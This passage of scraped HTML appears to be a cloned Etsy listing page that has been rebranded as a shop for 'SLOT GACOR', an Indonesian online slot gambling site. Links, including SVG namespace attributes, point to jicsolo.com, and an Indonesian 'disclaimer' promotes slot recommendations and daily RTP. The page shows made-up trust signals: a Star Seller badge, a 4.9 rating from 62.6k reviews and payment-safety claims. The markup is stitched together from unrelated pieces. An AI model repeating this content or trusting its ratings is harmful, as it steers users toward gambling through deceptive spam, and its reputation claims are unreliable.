        style="aspect-ratio: 1;"
        loading="lazy"
        sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
        srcset="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg?version=0 100w, https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg?version=0 200w, https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg?version=0 300w, https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg?version=0 600w"
    />
     
                </div>
     
    </button>
    </div><div
        class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
        id="customer-photos-carousel-inner"
        
    >
    <button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Hayley" data-js-action="openReviewPhotoOverlay" data-transaction-id="4689488810" data-index="5" data-location="customer-photo-section" data-page="view_listing">
                    <div class="wt-image-placeholder--1-1 wt-position-relative">
                    <img
        data-clg-id="WtImage"
        class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
        src="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg?version=0"
        alt="Hayley added a photo of their purchase"
        style="aspect-ratio: 1;"
        loading="lazy"
        sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
        srcset="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg?version=0 100w, https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg?version=0 200w, https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg?version=0 300w, https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg?version=0 600w"
    />
     
                </div>
     
    </button>
    </div><div
        class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
        id="customer-photos-carousel-inner"
        
    >
    <button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Chelsea" data-js-action="openReviewPhotoOverlay" data-transaction-id="4661640246" data-index="18" data-location="customer-photo-section" data-page="view_listing">
                    <div class="wt-image-placeholder--1-1 wt-position-relative">
                    <img
        data-clg-id="WtImage"
        class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
        src="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg?version=0"
        alt="Chelsea added a photo of their purchase"
        style="aspect-ratio: 1;"
        loading="lazy"
        sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
        srcset="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg?version=0 100w, https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg?version=0 200w, https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg?version=0 300w, https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg?version=0 600w"
    />
     
                </div>
     
    </button>
    </div><div
        class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
        id="customer-photos-carousel-inner"
        data-appears-component-name="appreciation_photo_carousel_thumbnails_end_listing_page"
    >
    <button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Diana" data-js-action="openReviewPhotoOverlay" data-transaction-id="4651899365" data-index="19" data-location="customer-photo-section" data-page="view_listing">
                    <div class="wt-image-placeholder--1-1 wt-position-relative">
                    <img
        data-clg-id="WtImage"
        class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
        src="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg?version=0"
        alt="Diana added a photo of their purchase"
        style="aspect-ratio: 1;"
        loading="lazy"
        sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
        srcset="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg?version=0 100w, https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg?version=0 200w, https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg?version=0 300w, https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg?version=0 600w"
    />
     
                </div>
     
    </button>
    </div>
            </div>
        </div>
    </div>
    </div>
    </div>
    </div>
                <div data-lazy-loaded-bottom-section-after-reviews-trigger></div>
                
                    
                    <div class="wt-b-lg wt-rounded-01 wt-p-lg-3">
                        <div data-appears-component-name="shop_owners">
    <div class="wt-width-full wt-display-flex-xs wt-flex-direction-column-xs" data-seller-cred
         
    >
        
        <div class="seller-cred wt-width-full wt-display-flex-xs wt-flex-gap-xs-2 wt-flex-direction-column-xs wt-align-items-center wt-mb-xs-3 wt-mb-md-4">
            <div class="wt-position-relative">
                <a href="https://jicsolo.com/">
                    <img
        data-clg-id="WtImage"
        class="wt-circle wt-display-block wt-image--cover wt-image"
        src="https://cdn.mixlink.top/global/seamless/1629/IDR/logo/1214904594.png"
        alt="SLOT GACOR"
        style="aspect-ratio: 1;"
        
        sizes="(max-width: 639px) 65px, 80px"
        srcset="https://cdn.mixlink.top/global/seamless/1629/IDR/logo/1214904594.png 100w, https://cdn.mixlink.top/global/seamless/1629/IDR/logo/1214904594.png 200w"
    />
     
                </a>
                    <div class="wt-position-absolute star-seller-badge-over-avatar">
                        <div class="wt-popover" data-wt-popover="" data-viewed-event="star-seller-badge-tooltip-viewed-listing-page">
        
            <div data-wt-popover-trigger="" class="wt-popover__trigger" aria-label="Star Seller" aria-describedby="star-seller-meet-your-seller-popover" role="button" tabindex="0">
        
            <span class="wt-icon wt-icon--larger-xs wt-fill-star-seller-dark wt-no-wrap"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m20.902 7.09-2.317-1.332-1.341-2.303H14.56L12.122 2 9.805 3.333H7.122L5.78 5.758 3.341 7.09v2.667L2 12.06l1.341 2.303v2.666l2.318 1.334L7 20.667h2.683L12 22l2.317-1.333H17l1.342-2.303 2.317-1.334v-2.666L22 12.06l-1.341-2.303V7.09zm-6.097 6.062.732 3.515-.488.363-2.927-1.818-3.049 1.697-.488-.363.732-3.516-2.56-2.181.121-.485 3.537-.243 1.341-3.273h.488l1.341 3.273 3.537.243.122.484z"/></svg></span>
    </div><div class="wt-p-xs-3" id="star-seller-meet-your-seller-popover" role="tooltip">
        
            <div>
        
            <div class="wt-mb-xs-1 wt-text-title">
        Star Seller
    </div><div class="wt-text-body--small">
        Star Sellers have an outstanding track record for providing a great customer experienceâ€”they consistently earned 5-star reviews, shipped orders on time, and replied quickly to any messages they received.
    </div>
    </div>
    </div>
    </div>
                    </div>
            </div>
     
        <div class="wt-display-flex-xs wt-flex-direction-column-xs wt-justify-content-space-between">
            <div class="wt-display-flex-xs wt-flex-gap-xs-1 wt-align-items-center">
                <a class="wt-text-link-no-underline" href="https://jicsolo.com/"><p class="wt-text-heading">SLOT GACOR</p></a>
            </div>
        </div>
        
        <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-flex-wrap">
            <a class="wt-text-link-no-underline wt-text-body" href="https://jicsolo.com/">Owner Of Produk SLOT GACOR</a>
                <span class="divider wt-align-self-center wt-mr-xs-1 wt-ml-xs-1">|</span>
                <p class="wt-text-body">Indonesia</p>
        </div>
        <div class="seller-cred-highlights wt-display-flex-xs wt-flex-direction-row-xs wt-mb-xs-1 wt-mb-md-2 wt-flex-wrap">
            <div
        class=""
        data-review-ratings-count
        data-rating="4.9"
        
    >
            <a href="https://jicsolo.com/" data-click-source="rating_reviews_signal" class="rating-and-reviews-count wt-display-flex-xs wt-align-items-center wt-text-link-no-underline">
                <span class="wt-icon wt-icon--smaller-xs rating-and-reviews-count__icon wt-nudge-b-1"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span> 
                    <span class="rating-and-reviews-count__avg-rating wt-text-title">4.9</span>
                    <span class="rating-and-reviews-count__reviews-count wt-text-title">
                            (62.6k)
                    </span>
            </a>
    </div>
            <div class="wt-text-title">
        15,98k sales
    </div>
            <div class="wt-text-title">
        Since 2024
    </div>
        </div>
     
        <div class="seller-cred-buttons wt-display-flex-xs wt-justify-content-center wt-align-items-center wt-flex-gap-xs-2 wt-flex-gap-lg-4 wt-width-full wt-flex-wrap">
            <div class="wt-flex-xs-1 wt-flex-lg-0"><a
        rel="nofollow"
        href="https://jicsolo.com/"
        
        class="wt-btn wt-btn--outline wt-btn--small wt-width-full-xs wt-no-wrap listing-page-contact-seller-button seller-cred-button contact-action convo-overlay-trigger inline-overlay-trigger"
        role="button"
        data-to_username="5lbr96ndo091sgp3"
        data-to_user_id="386926495"
        data-to_user_display_name="SLOT GACOR"
            data-referring_type="listing"
            data-referring_id="4302118744"
        
        data-subject=""
        data-message=""
        
        aria-label="Message seller"
    >
        
        
        <span>Message seller</span> 
        
        
    </a></div>
            <div class="wt-flex-xs-1 wt-flex-lg-0"><div data-follow-shop-region>
        <div data-action="follow-shop-button-container" class="wt-display-flex-xs wt-align-items-center">
            <input type="hidden" class="id" name="user_id" value="386926495"/>
                <a
                    href="https://jicsolo.com/"
                    rel="nofollow"
                    data-downtime-overlay-type="favorite"
                    data-supplemental-state--use_follow_text="true"
                    class="inline-overlay-trigger favorite-shop-action inline-overlay-trigger favorite-shop-action wt-btn wt-btn--small wt-btn--secondary wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-width-full-xs wt-no-wrap seller-cred-button"
                    aria-label="Follow shop"
                    data-action="follow-shop-button"
                    data-shop-id="25947065"
                    data-source-name="other"
                    data-module-name=""
                >
                    
                    
                            <span data-following-message class="wt-ml-xs-1 wt-display-none ">
                                Following
                            </span>
                            <span data-not-following-message class="wt-ml-xs-1 ">
                                Follow shop
                            </span>
            
            </a>
        </div>
        
    </div></div>
        </div>
            <p class="wt-text-gray wt-text-body-smaller wt-text-center-xs">This seller usually responds <b>within 24 hours.</b></p>
    </div>
        <div data-appears-component-name="lp_seller_cred_badges" data-appears-event-data='{"has_ratings_badge":true,"has_convos_badge":true,"has_shipping_badge":true}'>
    <div class="seller-cred-badges-container
        wt-b-xs wt-bt-lg wt-br-lg-none wt-bl-lg-none wt-bb-lg-none
        wt-display-flex-xs wt-flex-direction-column-xs wt-flex-direction-row-lg wt-justify-content-space-evenly
        wt-mb-xs-4 wt-mb-md-6 wt-p-xs-2 wt-p-lg-0 wt-pt-lg-6
    ">
            <div class="seller-cred-badge
                wt-display-flex-xs wt-align-content-flex-start wt-align-items-center wt-flex-gap-xs-1
                wt-flex-xl-1 wt-bb-xs wt-bb-lg-none wt-pb-xs-2 wt-pb-lg-0 wt-mr-lg-3
            ">
                <div class="wt-flex-shrink-0">
                    <span class="wt-icon wt-icon--smaller-xs wt-icon--base-md"><svg xmlns="https://jicsolo.com/" viewBox="0 0 25 25" aria-hidden="true" focusable="false">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M23.4537 12.0025L18.6283 3.69132C18.5222 3.51048 18.3695 3.36037 18.1857 3.25614C18.0018 3.15191 17.7933 3.09725 17.5812 3.09766H1.59697C1.27703 3.09766 0.970191 3.22275 0.743957 3.44541C0.517723 3.66808 0.390625 3.97008 0.390625 4.28497V18.5327C0.390625 18.8476 0.517723 19.1496 0.743957 19.3723C0.970191 19.595 1.27703 19.7201 1.59697 19.7201H4.37164C4.51008 20.3911 4.87995 20.9943 5.41859 21.4276C5.95724 21.8609 6.63152 22.0977 7.32719 22.0977C8.02287 22.0977 8.69715 21.8609 9.23579 21.4276C9.77443 20.9943 10.1443 20.3911 10.2827 19.7201H15.2288C15.3672 20.3911 15.7371 20.9943 16.2757 21.4276C16.8144 21.8609 17.4887 22.0977 18.1843 22.0977C18.88 22.0977 19.5543 21.8609 20.0929 21.4276C20.6316 20.9943 21.0014 20.3911 21.1399 19.7201H22.4065C22.7265 19.7201 23.0333 19.595 23.2596 19.3723C23.4858 19.1496 23.6129 18.8476 23.6129 18.5327V12.5962C23.6136 12.388 23.5587 12.1832 23.4537 12.0025ZM6.3219 20.6072C6.61947 20.8029 6.96932 20.9074 7.32721 20.9074C7.80713 20.9074 8.26739 20.7197 8.60674 20.3857C8.94609 20.0517 9.13674 19.5987 9.13674 19.1264C9.13674 18.7741 9.03061 18.4298 8.83178 18.1369C8.63294 17.844 8.35034 17.6158 8.01969 17.481C7.68904 17.3462 7.32521 17.3109 6.97419 17.3796C6.62318 17.4483 6.30075 17.618 6.04769 17.867C5.79462 18.1161 5.62228 18.4335 5.55246 18.7789C5.48264 19.1244 5.51847 19.4825 5.65543 19.8079C5.79239 20.1334 6.02432 20.4115 6.3219 20.6072ZM13.9477 5.47227V11.4088H19.4607L16.0286 5.47227H13.9477ZM17.179 20.6072C17.4766 20.8029 17.8265 20.9074 18.1843 20.9074C18.6643 20.9074 19.1245 20.7197 19.4639 20.3857C19.8032 20.0517 19.9939 19.5987 19.9939 19.1264C19.9939 18.7741 19.8877 18.4298 19.6889 18.1369C19.4901 17.844 19.2075 17.6158 18.8768 17.481C18.5462 17.3462 18.1823 17.3109 17.8313 17.3796C17.4803 17.4483 17.1579 17.618 16.9048 17.867C16.6518 18.1161 16.4794 18.4335 16.4096 18.7789C16.3398 19.1244 16.3756 19.4825 16.5126 19.8079C16.6495 20.1334 16.8815 20.4115 17.179 20.6072Z"/>
    </svg></span>
                </div>
                <p>
                    <span class="wt-text-title">Smooth shipping</span>
                    <span class="wt-text-body">Has a history of shipping on time with tracking.</span>
                </p>
            </div>
            <div class="seller-cred-badge
                wt-display-flex-xs wt-align-content-flex-start wt-align-items-center wt-flex-gap-xs-1
                wt-flex-xl-1 wt-pt-xs-2 wt-pt-lg-0 wt-ml-lg-3 wt-bb-xs wt-bb-lg-none wt-pb-xs-2 wt-pb-lg-0 wt-mr-lg-3
            ">
                <div class="wt-flex-shrink-0">
                    <span class="wt-icon wt-icon--smaller-xs wt-icon--base-md"><svg xmlns="https://jicsolo.com/" viewBox="0 -2 29 25" aria-hidden="true" focusable="false">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M5.25632 4.09766C4.94769 4.09766 4.6517 4.22559 4.43347 4.45331C4.21524 4.68104 4.09263 4.98989 4.09263 5.31194V7.83392H1.76525C1.45662 7.83392 1.16063 7.96185 0.942399 8.18958C0.724165 8.4173 0.601562 8.72616 0.601562 9.04821C0.601562 9.37025 0.724165 9.67911 0.942399 9.90684C1.16063 10.1346 1.45662 10.2625 1.76525 10.2625H6.42001C6.72864 10.2625 7.02463 10.3904 7.24287 10.6181C7.4611 10.8459 7.5837 11.1547 7.5837 11.4768C7.5837 11.7988 7.4611 12.1077 7.24287 12.3354C7.02463 12.5631 6.72864 12.6911 6.42001 12.6911H2.92894C2.62031 12.6911 2.32432 12.819 2.10609 13.0467C1.88786 13.2744 1.76525 13.5833 1.76525 13.9053C1.76525 14.2274 1.88786 14.5363 2.10609 14.764C2.32432 14.9917 2.62031 15.1196 2.92894 15.1196H5.25632C5.56495 15.1196 5.86094 15.2476 6.07918 15.4753C6.29741 15.703 6.42001 16.0119 6.42001 16.3339C6.42001 16.656 6.29741 16.9648 6.07918 17.1925C5.86094 17.4203 5.56495 17.5482 5.25632 17.5482H4.09263V19.8834C4.09263 20.2054 4.21524 20.5143 4.43347 20.742C4.6517 20.9697 4.94769 21.0977 5.25632 21.0977H27.7246C28.3669 21.0977 28.8883 20.5537 28.8883 19.8834V5.31194C28.8883 4.64166 28.3669 4.09766 27.7246 4.09766H5.25632ZM26.413 8.93167L19.219 14.7687C18.7989 15.11 18.2089 15.11 17.7888 14.7687L10.5961 8.93289C9.93393 8.39496 10.0166 7.32639 10.7532 6.90746C11.1593 6.67553 11.6597 6.71803 12.0251 7.01432L17.7912 11.693L18.5045 12.2734L24.9851 7.01553C25.3505 6.71924 25.8509 6.67674 26.257 6.90867C26.9925 7.32639 27.0751 8.39496 26.413 8.93167Z"/>
    </svg></span>
                </div>
                <p>
                    <span class="wt-text-title">Speedy replies</span>
                    <span class="wt-text-body">Has a history of replying to messages quickly.</span>
                </p>
            </div>
            <div class="seller-cred-badge
                wt-display-flex-xs wt-align-content-flex-start wt-align-items-center wt-flex-gap-xs-1
                wt-flex-xl-1 wt-pt-xs-2 wt-pt-lg-0 wt-ml-lg-3
            ">
                <div class="wt-flex-shrink-0">
                    <span class="wt-icon wt-icon--smaller-xs wt-icon--base-md"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 3a9 9 0 0 0-9 9 8.87 8.87 0 0 0 1.21 4.49l-.92 3.43.79.79 3.43-.92A8.87 8.87 0 0 0 12 21a9 9 0 1 0 0-18m3 12.93-.37.27L12 14.65 9.41 16.2 9 15.93 9.72 13l-2.28-2 .15-.43 3-.27 1.18-2.77h.46l1.18 2.77 3 .27.15.43-2.28 2z"/></svg></span>
                </div>
                <p>
                    <span class="wt-text-title">Rave reviews</span>
                    <span class="wt-text-body">Average review rating is 4.8 or higher.</span>
                </p>
            </div>
    </div>
    </div>
    </div>
    </div>
     
     
            <div class="wt-horizontal-center wt-body-max-width">
    <div data-clg-id="WtAlert" class="wt-alert wt-alert--status-01 wt-alert--inline wt-p-xs-2 wt-mr-xs-2 wt-mb-xs-2 wt-ml-xs-2 wt-mr-md-4 wt-mb-md-4 wt-ml-md-4 wt-mr-lg-5 wt-mb-lg-5 wt-ml-lg-5" >
     
     
            <div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi">
        <div class="wt-content-toggle__trigger-wrapper">
            <button
                    type="button"
                    class="wt-content-toggle--ellipsis-btn"
                    data-one-way="false"
                    data-wt-content-toggle
                    data-inline="multi"
                    aria-controls="product-safety-notice-toggle"
            >
                <span class="etsy-icon wt-icon--base-xs"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/><circle cx="3" cy="12.001" r="2.999"/><circle cx="21" cy="12.001" r="2.999"/></svg></span>
                <span class="wt-screen-reader-only">Read the full description</span>
            </button>
        </div>
     
        <p id="product-safety-notice-toggle" class="wt-text-truncate--multi-line" >
                        <span class="wt-text-caption"><strong>Disclaimer:</strong> Konten ini dibuat murni untuk hiburan dan informasi. Buat kamu yang suka main angka atau putar slot, <a href="https://jicsolo.com/">SLOT GACOR</a> bisa jadi tempat nongkrong baru yang seru. Di sini kamu bisa cek rekomendasi situs SLOT GACOR resmi, lihat RTP slot harian yang lagi gacor, dan nikmati tampilan website yang simpel tapi enak dipakai. Ditambah lagi, support-nya fast respon banget, bikin main makin tenang dan nyaman</span>
     
        </p>
    </div>
     
    </div>
    </div>
     
            <div data-appears-component-name="listing_page_policy_overlay">
    <div data-clg-id="WtOverlay" class="wt-overlay wt-overlay--info wt-overlay--has-close-icon web-toolkit shop-policies-overlay" id="policies-overlay" aria-hidden="true" aria-modal="false" role="dialog" aria-label="Shop policies" data-wt-overlay>
        <div class="wt-overlay__modal" data-overlay-modal>
                <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light"  aria-label="Close" data-wt-overlay-close>
                    <span class="wt-icon"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
                </button>
                <div class="wt-mb-xs-4">
            <h2 class="wt-text-heading wt-mb-xs-1">Kebijakan toko untuk SLOT GACOR</h2>
        </div>
        <div class="shop-structured-policies-section" id="shop-policies" data-structured>
        <div data-region="policy-subregions">
                <div class="wt-mb-xs-4" data-id="returns-and-exchanges" >
        <h3 class="wt-text-title-large wt-mb-xs-1"> Pengembalian & penukaran </h3>
        <div class="wt-text-caption wt-sem-text-secondary">
            Lihat detail barang untuk kelayakan pengembalian dan penukaran.
        </div>
    </div>            <div data-appears-component-name="listings_page_cancellations">
    <div class="wt-mb-xs-4"  data-id="cancellations" >
        <h3 class="wt-text-title-large wt-mb-xs-1"> Pembatalan </h3>
        <div class="wt-text-caption wt-sem-text-secondary">
            <p>Pembatalan: accepted</p>
            <p>Minta pembatalan: dalam waktu 2 jam setelah pembelian</p>
     </div>
    </div>
    </div>
            <div data-appears-component-name="listings_page_structured_policies_payments">
    <div class="wt-mb-xs-4"  data-id="payments" >
        <h3 class="wt-text-title-large wt-mb-xs-1"> Payments </h3>
        <div class="wt-pb-xs-2">
                <span class="etsy-icon wt-icon--smaller-xs"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M17,10V7A5,5,0,0,0,7,7v3H5v8a2,2,0,0,0,2,2H17a2,2,0,0,0,2-2V10H17Zm-4,7a1,1,0,0,1-2,0V13a1,1,0,0,1,2,0v4Zm2-7H9V7a2.935,2.935,0,0,1,3-3,2.935,2.935,0,0,1,3,3v3Z"/></svg></span>
                Secure options
            </div>
            <div class="wt-pb-xs-1">
                <div class="wt-display-inline-block">
            <span class="inline-svg svg-payment-icon wt-p-xs-1 wt-mb-xs-1"><svg xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="https://jicsolo.com/" xmlns:svg="https://jicsolo.com/" version="1.1" x="0px" y="0px" viewBox="0 0 1920.01 620.07999" xml:space="preserve" sodipodi:docname="d262c3fc767b0f2b042f1a30f2519b44.svgz" width="100%" height="100%" aria-labelledby="paymentsvisa-2-visa" role="img" focusable="false"><defs id="defs9"/><sodipodi:namedview id="namedview7" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"/>
     
    <path class="visa-svg-path" d="M 729,10.96 477.63,610.7 h -164 L 189.93,132.08 C 182.42,102.6 175.89,91.8 153.05,79.38 115.76,59.15 54.18,40.17 0,28.39 L 3.68,10.96 h 263.99 c 33.65,0 63.9,22.4 71.54,61.15 L 404.54,419.15 566,10.95 h 163 z m 642.58,403.93 c 0.66,-158.29 -218.88,-167.01 -217.37,-237.72 0.47,-21.52 20.96,-44.4 65.81,-50.24 22.23,-2.91 83.48,-5.13 152.95,26.84 L 1400.22,26.59 C 1362.89,13.04 1314.86,0 1255.1,0 1101.75,0 993.83,81.52 992.92,198.25 c -0.99,86.34 77.03,134.52 135.81,163.21 60.47,29.38 80.76,48.26 80.53,74.54 -0.43,40.23 -48.23,57.99 -92.9,58.69 -77.98,1.2 -123.23,-21.1 -159.3,-37.87 l -28.12,131.39 c 36.25,16.63 103.16,31.14 172.53,31.87 162.99,0 269.61,-80.51 270.11,-205.19 m 404.94,195.81 h 143.49 L 1794.76,10.96 h -132.44 c -29.78,0 -54.9,17.34 -66.02,44 L 1363.49,610.7 h 162.91 l 32.34,-89.58 h 199.05 z m -173.11,-212.5 81.66,-225.18 47,225.18 z M 950.67,10.96 822.38,610.7 H 667.24 L 795.58,10.96 Z" id="path4"/>
    <title id="paymentsvisa-2-visa">Visa</title></svg></span>
        
            <span class="inline-svg svg-payment-icon svg-payment-icon-p-2 wt-mb-xs-1"><svg xmlns="https://jicsolo.com/" viewBox="0 0 131.39 86.9" width="100%" height="100%" aria-labelledby="paymentsmastercard-2-mastercard" role="img" focusable="false">
        <defs>
            
        </defs>
        <title id="paymentsmastercard-2-mastercard">Mastercard</title>
        <g class="a">
            <rect class="b" width="131.39" height="86.9"/>
        </g>
        <rect class="c" x="48.37" y="15.14" width="34.66" height="56.61"/>
        <path class="d" d="M51.94,43.45a35.94,35.94,0,0,1,13.75-28.3,36,36,0,1,0,0,56.61A35.94,35.94,0,0,1,51.94,43.45Z"/>
        <path class="e" d="M120.5,65.76V64.6H121v-.24h-1.19v.24h.47v1.16Zm2.31,0v-1.4h-.36l-.42,1-.42-1h-.36v1.4h.26V64.7l.39.91h.27l.39-.91v1.06Z"/>
        <path class="e" d="M123.94,43.45a36,36,0,0,1-58.25,28.3,36,36,0,0,0,0-56.61,36,36,0,0,1,58.25,28.3Z"/>
    </svg></span>
        
            <span class="inline-svg svg-payment-icon wt-p-xs-1 wt-display-none wt-mb-xs-1" data-apple-pay-icon=""><svg xmlns="https://jicsolo.com/" width="100%" height="100%" viewBox="0 0 50 25" aria-labelledby="paymentsapplepay-apple-pay" role="img" focusable="false"><title id="paymentsapplepay-apple-pay">Apple Pay</title><path d="M47.962 6.717l-2.802 7.62c-.175.46-.34.924-.488 1.376-.072.225-.14.438-.208.64h-.053c-.066-.21-.137-.432-.214-.664-.146-.448-.302-.887-.462-1.305l-2.997-7.668h-1.603l4.288 11.024c.112.266.128.387.128.437 0 .015-.005.105-.13.44-.268.66-.576 1.23-.91 1.69-.344.47-.658.85-.94 1.13-.324.325-.66.592-1.003.794-.35.207-.667.374-.948.5l-.163.072.52 1.27.167-.062c.136-.05.39-.168.778-.357.39-.192.824-.498 1.286-.91.397-.347.76-.758 1.082-1.22.317-.454.634-.987.945-1.58.307-.59.614-1.264.914-2 .3-.74.62-1.568.954-2.457l3.463-8.77h-1.605zm-11.72 8.095c0 .16-.038.38-.11.644-.093.274-.228.545-.404.804-.175.256-.395.49-.655.697-.26.205-.568.37-.92.49-.35.123-.755.184-1.203.184-.27 0-.536-.045-.79-.133-.252-.09-.475-.223-.666-.4-.19-.174-.348-.4-.468-.675-.118-.273-.178-.61-.178-1.004 0-.644.173-1.166.513-1.548.352-.397.803-.702 1.34-.907.547-.21 1.156-.35 1.81-.413.53-.05 1.05-.076 1.543-.076h.19v2.338zm1.526 2.343c-.016-.465-.023-.933-.023-1.398v-4.574c0-.542-.055-1.095-.162-1.644-.11-.562-.32-1.077-.622-1.53-.305-.46-.732-.838-1.266-1.126-.536-.287-1.23-.433-2.067-.433-.61 0-1.208.08-1.77.237-.57.16-1.125.424-1.66.79l-.12.083.507 1.187.184-.124c.388-.26.823-.47 1.3-.618.475-.146.958-.22 1.44-.22.627 0 1.127.112 1.483.337.363.226.636.506.812.833.184.338.304.697.357 1.07.055.39.083.737.083 1.035v.133c-2.227-.01-3.965.36-5.12 1.104-1.21.78-1.826 1.89-1.826 3.3 0 .406.073.816.216 1.22.145.41.366.774.655 1.087.29.317.665.575 1.114.767.448.196.973.295 1.56.295.467 0 .903-.06 1.3-.176.393-.12.75-.276 1.06-.47.31-.193.584-.41.818-.643.107-.104.197-.21.286-.315h.058l.14 1.335h1.446l-.04-.215c-.077-.425-.125-.87-.142-1.327zM26.145 9.59c-.77.647-1.863.975-3.248.975-.38 0-.74-.016-1.07-.047-.275-.027-.528-.07-.756-.127V3.397c.2-.037.445-.07.733-.103.366-.04.807-.06 1.312-.06.625 0 1.203.076 1.716.224.51.146.953.364 1.32.646.36.28.644.643.84 1.08.2.444.298.973.298 1.57 0 1.246-.385 2.2-1.143 2.838zm1.38-6.282c-.47-.453-1.075-.805-1.798-1.047-.718-.237-1.58-.358-2.563-.358-.68 0-1.313.033-1.885.098-.565.064-1.09.138-1.56.22l-.15.025v16.452h1.5v-6.93c.507.086 1.086.132 1.724.132.85 0 1.647-.11 2.368-.325.728-.215 1.366-.548 1.897-.99.532-.442.957-.996 1.268-1.647.307-.652.463-1.42.463-2.28 0-.714-.112-1.355-.332-1.907-.222-.553-.535-1.036-.933-1.442zm-14.99 6.867c-.02-2.34 1.91-3.466 2-3.522-1.09-1.583-2.777-1.803-3.38-1.827-1.438-.143-2.81.847-3.537.847-.73 0-1.853-.825-3.05-.8-1.567.023-3.013.912-3.82 2.315-1.626 2.834-.414 7.02 1.173 9.31.778 1.123 1.7 2.383 2.92 2.337 1.17-.045 1.61-.758 3.025-.758 1.413-.002 1.812.756 3.046.735 1.26-.027 2.06-1.146 2.83-2.274.89-1.298 1.256-2.56 1.276-2.624-.025-.014-2.452-.94-2.48-3.74zM9.862 3.31c.645-.782 1.08-1.868.962-2.95-.93.037-2.057.622-2.72 1.4-.6.69-1.12 1.797-.977 2.857 1.035.08 2.09-.527 2.736-1.308z" fill="#0A0B09" fill-rule="evenodd"/></svg></span>
        
    </div>
            </div>
            <div class="wt-sem-text-secondary wt-text-caption">
                SLOT GACOR menjaga keamanan informasi pembayaran Anda. Toko di SLOT GACOR tidak pernah menerima informasi kartu kredit Anda.
            </div>
     
     
                <div class="wt-mb-xs-4">
            <div class="wt-content-toggle">
